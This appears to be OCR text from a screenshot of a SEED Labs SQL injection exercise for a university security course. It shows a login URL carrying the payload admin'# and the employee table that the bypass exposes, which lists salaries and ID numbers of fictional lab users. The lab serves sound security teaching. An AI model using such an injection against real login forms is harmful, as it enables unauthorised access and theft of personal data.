 Activities Firefox Web Browser Dec 15 11:36
UC: Fundamentos de S FSI_Aula13_AtaquesWeb SQL Injection Web_SQL_Injection.pdf Projecto de programação PROG – Google Drive LOGBOOKS/LOGBOOK SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=banna
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
>_
CL